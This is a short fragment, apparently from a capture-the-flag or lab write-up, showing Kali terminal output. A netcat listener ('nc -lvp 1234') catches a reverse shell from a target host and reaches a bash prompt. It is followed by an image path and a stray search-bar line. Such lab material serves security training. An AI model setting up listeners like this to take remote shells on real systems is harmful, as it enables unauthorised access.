 ┌──(root㉿kali)-[/var/www/html]
└─# nc -lvp 1234
listening on [any] 1234 ...
10.10.11.8: inverse host lookup failed: Unknown host
connect to [10.10.16.19] from (UNKNOWN) [10.10.11.8] 33190
bash: cannot set terminal process group (1367): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.2$
? < + > Type a search term